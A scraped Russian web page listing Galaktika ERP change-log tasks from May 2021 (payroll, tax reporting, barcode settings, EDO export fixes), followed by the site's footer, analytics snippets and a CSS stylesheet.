зарплаты</div><div><h5>Что измененно :</h5> Галактика ERP \ Заработная плата \ Сервисные функции \ Контроль<br>выплаты зарплаты <br></div><div><h5>Как измененно :</h5> Интерфейс был переработан для удобства использования следующим<br>образом: На вкладку "Начисления", "Удержания", "Сервис" добавлены перечни<br>периодов - окно, которое вызывалось по кнопке "Выбор параметров контроля".<br>Кнопка "Выбор параметров контроля" упразднена. На вкладке "Начисления", в поле<br>«Контроль по видам оплат», по кнопке "Выбор" (F3) открывается окно, которое<br>раньше вызывалось по кнопке «Выбор параметров контроля» с выбором видов оплат.<br>При пометке хотя бы одного вида оплат, в поле «Контроль по видам оплат» будет<br>отображаться «по помеченным видам оплат», иначе – «по всем видам оплат». При<br>нажатии «Del» на поле «Контроль по видам оплат», снимаются все пометки с видов<br>оплат, в поле «Контроль по видам оплат» будет отображаться «по всем видам<br>оплат». Заменен старый механизм пометки в окне «Параметры контроля выплаты<br>заработной платы». Изменена статус-строка в панели с видами оплат. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5869.html">ERP-5869</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Сканирование/выбор КИТУ в складских документах.</div><div><h5>Описание :</h5>Управление снабжением - Документы - Приходные накладные</div><div><h5>Что измененно :</h5> Замечания по сканированию КИТУ по итогам проверки ERP-5710 <br></div><div><h5>Как измененно :</h5> Доработано. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5879.html">ERP-5879</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>Не обновилось значение поля Автопредприятие в ТТИ после
объединения организаций</div><div><h5>Описание :</h5>Управление сбытом > Документы > Накладные на отпуск</div><div><h5>Что измененно :</h5> Доработана процедура объединения организаций. <br></div><div><h5>Как измененно :</h5> Добавлена обработка ВА "НАИМЕНОВАНИЕ АВТОПРЕДПРИЯТИЯ" для ТТИ. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5891.html">ERP-5891</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>Ошибка работы алгоритма 37 за предыдущий период</div><div><h5>Описание :</h5>Заработная плата | Операции | Расчет зарплаты | Расчет зарплаты
| Расчет начислений</div><div><h5>Что измененно :</h5> Сотруднику производится выплата за предыдущий период: выплата в<br>феврале 2021 за январь-март 2020. После расчета заработной платы в результатах<br>расчета оплата сформировалась за январь 2020 и март 2020, а за февраль 2020<br>нет. При этом в Предварительной разноске за все три месяца есть сформированные<br>записи по этому виду оплат. Рассчитываемая оплата отрабатывает по алгоритму 37<br>с признаком 4 <br></div><div><h5>Как измененно :</h5> Доработан расчет заработной платы в разрезе начислений.<br>Алгоритм 37 за прошлый период отрабатывает корректно. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5893.html">ERP-5893</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>Запретить добавлять МЦ с пустым баркодом при запрете ввода
по настройке уникальности кода</div><div><h5>Описание :</h5>Настройка > Заполнение каталогов > МЦ/услуги > Каталог МЦ</div><div><h5>Что измененно :</h5> При установленных настройках MCUSL.UNIQMCBARCODE "Общие<br>настройки системы \ Работа с МЦ, услугами \ Работа с МЦ \ Контроль уникальности<br>полей \ Номенклатурный номер" = запрет ввода FN.BKAUTO "Общие настройки системы<br>\ Работа с МЦ, услугами \ Работа с МЦ \ Автоформирование кодов МЦ \<br>Автоматически формировать код МЦ" = нет система позволяет создавать множество<br>МЦ с незаполненными баркодами, хотя по логике настройки контроля уникальности<br>кода не должна такое делать. <br></div><div><h5>Как измененно :</h5> Реализовано. Добавлена системная настройка McUsl.BARCODE ,<br>"Общие настройки системы \ Работа с МЦ, услугами \ Работа с МЦ \ Контроль<br>заполнения полей \ Номенклатурный номер" с значениями: 0, 'нет контроля' 1,<br>'предупреждение' 2, 'запрет выхода' При импорте при значении 1,2 считаем<br>критичной ошибкой. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5903.html">ERP-5903</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>Добавить chm в пакет обновлений</div><div><h5>Описание :</h5>C_GalHelp</div><div><h5>Что измененно :</h5> Актуализирована система справки <br></div><div><h5>Как измененно :</h5> Актуализирована система справки <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5904.html">ERP-5904</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>Неправильно отражаются экспортные отгрузки в разделе 1
Декларации по акцизам</div><div><h5>Описание :</h5>Галактика ERP \ Финконтур \ Бухгалтерская отчетность \ Отчеты \
Электронная отчетность (РФ) \ Налоговая отчетность \ Декларации по акцизам на
автомобильный бензин...</div><div><h5>Что измененно :</h5> Исправлен алгоритм расчета декларации "Декларация по акцизам на<br>автомобильный бензин (2021 г.)" <br></div><div><h5>Как измененно :</h5> Исправлена ошибка расчета "Суммы акциза, подлежащей уплате в<br>бюджет" для экспортной отгрузки. в страны ЕАЭС по коду "20002".. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5916.html">ERP-5916</a></h4></div><div>2021-05-07 23:02:10</div><div></div><div><h5>Краткое описание :</h5>Передача файлов в напоминаниях блокнота событий системы</div><div><h5>Описание :</h5>Управление персоналом | Отчеты | Блокнот событий</div><div><h5>Что измененно :</h5> Блокнот событий. Необходимо добавить мемо-поле с возможностью<br>передачи файлов в напоминании. <br></div><div><h5>Как измененно :</h5> Блокнот событий. Добавлено мемо-поле с возможностью передачи<br>файлов в напоминании. Для открытия мемо-поля в напоминании, необходимо по<br>двойному клику открыть окно из протокола сообщений. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5922.html">ERP-5922</a></h4></div><div>2021-05-07 23:02:10</div><div></div><div><h5>Краткое описание :</h5>Подключить Help-константу к настройкам реестра</div><div><h5>Описание :</h5>Управление персоналом \ Управление и учет кадров \ Приказы \
Приказы по персоналу \ РПД-1 (приказ о приеме)</div><div><h5>Что измененно :</h5> Подключить help-константу NastrKadrPrikazRPD1 к подразделу<br>настроек "Управление персоналом \ Управление и учет кадров \ Приказы \ Приказы<br>по персоналу \ РПД-1 (приказ о приеме)", а также ко всем настройкам,<br>расположенным в данном подразделе. <br></div><div><h5>Как измененно :</h5> Подключена help-константа NastrKadrPrikazRPD1 к подразделу<br>настроек "Управление персоналом \ Управление и учет кадров \ Приказы \ Приказы<br>по персоналу \ РПД-1 (приказ о приеме)", а также ко всем настройкам,<br>расположенным в данном подразделе. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5931.html">ERP-5931</a></h4></div><div>2021-05-07 23:02:10</div><div></div><div><h5>Краткое описание :</h5>Нужна возможность смены кодировки при рассылке расчетных
листков на e-mail</div><div><h5>Описание :</h5>Галактика ERP | Персонал | Заработная плата | Операции | Расчет
зарплаты | Расчет зарплаты</div><div><h5>Что измененно :</h5> При открытии письма на ПК в браузере в почтовом сервисе<br>GMail.com, сервис автоматически подменяет заголовок html-вложения и открывает<br>его в кодировке utf-8. Пример во вложении. Соответственно необходимо<br>предусмотреть возможность смены кодировки расчетных листков на utf-8, тем более<br>что данная кодировка стала современным стандартом в интернете. И многие<br>популярные браузеры (например Chrome) уже давно не поддерживают возможность<br>смены кодировки отображаемой страницы. <br></div><div><h5>Как измененно :</h5> Доработана отправка расчетных листков. Расчетные листки по<br>почте отправляются в кодировке utf-8. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5942.html">ERP-5942</a></h4></div><div>2021-05-07 23:02:07</div><div></div><div><h5>Краткое описание :</h5>Подключить Help-константу к интерфейсу "Перемещение видов
договоров"</div><div><h5>Описание :</h5>Управление договорами - Настройка - Администратор - Сервисные
функции - Перемещение видов договоров</div><div><h5>Что измененно :</h5> Интерфейс "Перемещение видов договоров", пункт меню "Управление<br>договорами - Настройка - Администратор - Сервисные функции - Перемещение видов<br>договоров" <br></div><div><h5>Как измененно :</h5> Прежние help-константы заменены на DogDocVid <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5947.html">ERP-5947</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>При расчете ЗП в НДФЛ по компенсации за неиспользуемый
отпуск уволенным месяц и дата проставляются будущего периода, а не фактически
выплаченные.</div><div><h5>Описание :</h5>Галактика ERP | Персонал | Заработная плата | Операции | Расчет
зарплаты | Расчет зарплаты</div><div><h5>Что измененно :</h5> При расчете заработной платы в НДФЛ по компенсации за<br>неиспользуемый отпуск месяц и дата проставляются будущего периода, а не<br>фактически выплаченные. <br></div><div><h5>Как измененно :</h5> Доработан расчет заработной платы. При установленной настройке<br>"Управление персоналом \ Расчеты с персоналом \ Межрасчетный период \ Учет<br>межпериода при расчете зарплаты \ Разбивать начисления отпуска и больничного по<br>датам выплаты (перечисления)" в значение «Да», для компенсации за<br>неиспользованный отпуск с видом оплаты, у которого установлено значение «по<br>месяцу, в котором выплачен» в параметре «Учет дохода в налоговой отчетности»,<br>происходит поиск оплаченного реестра и, если такой реестр найден, дата выплаты<br>берется из него. В результате, при расчете удержаний НДФЛ период, к которому<br>относится начисленная сумма, устанавливается согласно дате выплаты. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5950.html">ERP-5950</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>В ДО в список фильтров по прайс-листу добавить фильтр по
Грузоополучателю</div><div><h5>Описание :</h5>Управление сбытом - Документы - ДО на продажу</div><div><h5>Что измененно :</h5> Добавить настройку для фильтрации прайс листов по организации<br>или по грузополучателю документа. <br></div><div><h5>Как измененно :</h5> Фильтр по организации в автомате применяется только при<br>включении настройки PRICE.GRKONTR "Логистика \ Прайс-листы \ Выбор из<br>прайс-листа, относящегося к группе контрагентов". В дополнении к ней добавлена<br>пользовательская настройка: Price.Kontr "Для фильтрации использовать<br>организацию " со значениями: 0, 'Организация из документа' 1, 'Грузополучателя<br>из документа' 2. 'Грузоотправителя из документа' Доработан выбор в следующих<br>типах документов 1. Договора 2. Календарные планы 3. ДО 4. Сопроводительные<br>документы. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5954.html">ERP-5954</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Экспорт в ЭДО</div><div><h5>Описание :</h5>Управление сбытом - Документы - Наши СФ</div><div><h5>Что измененно :</h5> Существует проблема в адресе при экспорте документа в ЭДО. В БД<br>имеется организация со следующим юридическим адресом: Иркутская область, г.<br>Ангарск, Южный массив тер., 2 кв-л, к. 23. При выгрузке УПД в ЭДО адрес<br>отображается неверно: <АдрРФ Индекс="665814" КодРегион="38" Город="Ангарск г."<br>Улица="2 кв-л" Корпус="к. 23" /> Элемент "Южный массив тер" отсутствует.<br>Требуется правильное отображение адреса при экспорте в ЭДО. <br></div><div><h5>Как измененно :</h5> Выгружается корректно <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5955.html">ERP-5955</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Сведения о застрахованном лице 2021</div><div><h5>Описание :</h5>ЗП - Операции - Больничные - Реестры и заявления для возмещения
ФСС</div><div><h5>Что измененно :</h5> ФСС отменил заявления сотрудников на выплату пособий. Вместо<br>них фонд советует работодателям оформлять сведения о застрахованном лице. <br></div><div><h5>Как измененно :</h5> Реализована форма Сведений о застрахованном лице (Приложение 2<br>к Приказу ФСС от 04.02.2021 №26). <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5985.html">ERP-5985</a></h4></div><div>2021-05-07 23:02:10</div><div></div><div><h5>Краткое описание :</h5>Неверное распределение доходов в Разделе 3 справки 2-НДФЛ</div><div><h5>Описание :</h5>Галактика ERP | Персонал | Заработная плата | Отчеты | Отчеты в
налоговую инспекцию | Справки 2-НДФЛ для работника</div><div><h5>Что измененно :</h5> При формировании справки 2-НДФЛ при наличии в месяце доходов по<br>ставке 13% и 15% более точно определять записи начислений, которым<br>соответствуют удержания по повышенной ставке (с учетом кода дохода, системного<br>кода дохода из справочника "Виды доходов"). <br></div><div><h5>Как измененно :</h5> Доработано формирование справки 2-НДФЛ. При формировании<br>справки 2-НДФЛ при наличии в месяце доходов по ставке 13% и 15% записи<br>начислений для применения повышенной ставки определяются с учетом кода дохода,<br>системного кода дохода из справочника "Виды доходов". <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-6017.html">ERP-6017</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Проблема с импортом больничного по уходу если не заполнена
ДР ребенка или ДР приходится на период больничного</div><div><h5>Описание :</h5>Галактика ERP | Персонал | Заработная плата | Операции |
Больничные | Расчет больничных</div><div><h5>Что измененно :</h5> Не проходит импорт ЭЛН по уходу за ребенком, если в ЭЛН не<br>указана дата рождения ребенка. Поле "Дата рождения" ребёнка является<br>обязательным для заполнения, но встречаются ЭЛН, в которых врачом заполнен<br>только возраст ребёнка. В случае, если возраст ребенка указан одинаковый для<br>разных периодов импорт может не проходить. <br></div><div><h5>Как измененно :</h5> Изменен алгоритм поиска ребёнка для импорта ЭЛН в Галактику. В<br>случае, если не указана дата рождения ребенка, поиск происходит по возрасту на<br>дату выдачи больничного (поле lnDate). <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-6030.html">ERP-6030</a></h4></div><div>2021-05-07 23:02:10</div><div></div><div><h5>Краткое описание :</h5>Перенос сроков уплаты НДФЛ в связи с Указом Президента РФ
от 23.04.2021 № 242 "Об установлении на территории Российской Федерации
нерабочих дней в мае 2021 года".</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ ЗП \ Отчеты \ Утвержденная отчетность
\6-НДФЛ</div><div><h5>Что измененно :</h5> Указом Президента РФ от 23.04.2021 № 242 установлены нерабочие<br>дни с 4 по 7 мая. С учетом праздничных дней и ранее установленных переносов<br>выходных, нерабочими днями будут дни в период с 1 по 10 мая 2021 года. В связи<br>с майскими выходными многие работодатели выплатят заработную плату за апрель<br>30.04.2021. НДФЛ с заработной платы, выплаченной 30 апреля, необходимо<br>заплатить в бюджет не позднее 11 мая (если организация полностью не работает) В<br>связи с этим, необходимо внести изменения 6-НДФЛ касательно сроков уплаты<br>налога в мае. <br></div><div><h5>Как измененно :</h5> Для корректного определения сроков уплаты НДФЛ в форме 6-НДФЛ<br>(в связи с Указом Президента РФ от 23.04.2021 № 242 о нерабочих днях с 4 по 7<br>мая) в календарь сдачи отчетности внесены изменения - добавлены выходные дни с<br>4 по 7 мая. Срок уплаты НДФЛ в форме 6-НДФЛ определяется с учетом выходных дней<br>в мае (нерабочими днями будут дни в период с 1 по 10 мая 2021 года). НДФЛ с<br>заработной платы, выплаченной 30 апреля, необходимо заплатить в бюджет не<br>позднее 11 мая (если организация полностью не работает). С целью<br>самостоятельного принятия решения по сроку уплаты НДФЛ в связи с Указом<br>президента РФ на вкладку "Дополнительные" добавлен параметр "Перенести срок<br>уплаты c 04.05.2021 на 11.05.2021 года" - по умолчанию включен. Дополнительно:<br>- если день выплаты заработной платы 4, 5, 6 мая, то срок уплаты НФДЛ - 5, 6, 7<br>мая. - если день выплаты заработной платы 7 мая, то срок перечисления НДФЛ <br></div></div></div></div><br/><div class="container-fluid" ><div  class="row" ><div class="col-sm">[2021-04-23] <a href="/galtask/date/2021-04-23.html" >Задачи 63</a> / <a href="/galcomp/date/2021-04-23.html">Компоненты 53</a></div><div class="col-sm">[2021-05-07] <a href="/galtask/date/2021-05-07.html" >Задачи 44</a> / <a href="/galcomp/date/2021-05-07.html">Компоненты 41</a></div><div class="col-sm">[2021-05-19] <a href="/galtask/date/2021-05-19.html" >Задачи 10</a> / <a href="/galcomp/date/2021-05-19.html">Компоненты 6</a></div></div></div><br/>

  <footer class="pt-4 my-md-5 pt-md-5 border-top">
    <div class="row">
      <div class="col-12 col-md">
        <small class="d-block mb-3 text-muted">Темь.РФ<br/>&copy; 2013-2020</small>
      </div>
      <div class="col-6 col-md">
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0&targets-hint=&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=41001669883227" width="423" height="224" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
      <div class="col-6 col-md">
        <h5>Ресурсы</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/interesting_resources.html">Интересные ресурсы</a></li>
        </ul>
      </div>
      <div class="col-6 col-md">
        <h5>Об авторах</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/contacts.html">Контакты</a></li>
          <li><a class="text-muted" href="/policy.html">Публичная политика</a></li>
          <li><a class="text-muted" href="/rules.html">Правила</a></li>
        </ul>
      </div>
    </div>
  </footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4852621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4852621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCRG6004C4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCRG6004C4');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--e1aoq6b.xn--p1ai/tpl/style.css
body_size: 3076
content:
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe,
p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* End of Eric Meyer's CSS Reset */

html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
body {
	font: 12px/18px Arial, sans-serif;
	height: 100%;
}
.wrapper {
	width: 100%;
	min-width: 800px;
	min-height: 100%;
	height: auto !important;
	height: 100%;
}


/* Header
-----------------------------------------------------------------------------*/
.header {
	height: 150px;
	background: #FFE680;
}


/* Middle
-----------------------------------------------------------------------------
.content {
	padding: 0 0 50px;
}

*/
/* Footer
-----------------------------------------------------------------------------*/
.footer {
	margin: -50px auto 0;
	min-width: 800px;
	height: 50px;
	background: #BFF08E;
	position: relative;
}


@media (min-width: 300px) {
    .avatar-left {
         float: left !important;
         margin-right: 10px;
    }

    .date-left {
        float: left !important;
        margin-right: 20px;
    }
} 

@media (max-width: 768px) {
   #comments-list ul {
        margin: 0px;
        padding: 0px;
    }   
}



.col {
    padding-bottom: 15px;
}




 .cr{
	border-color: aqua fuchsia gray green;	
	border: medium solid green;
	}

 .mb{
        width: 62px; height: 62px;
	float: left;

	border: medium solid gray;

	font: normal normal bold x-small/normal Tahoma;
	margin: 2px 2px 2px 2px;
        text-align: center;
 }
 .mm{

 }
 .mc{

  clear: both;

 }
.mt{
	width: 100%; 
        height: 20px;
  	float: left;
	position:relative;
	text-align: center;
	line-height: 50px;
	font: normal normal bold x-small/normal Tahoma;
}

.mv{
	width: 100%; 
/*	height: 50px;*/
	float: left;
	position:relative;
        left: 0px; /* ��������� �� ������ ���� */
        top:  0px; /* ��������� �� �������� ���� */
	vertical-align: center;
        text-align: center;
	font: normal normal bold small/normal Tahoma;
}


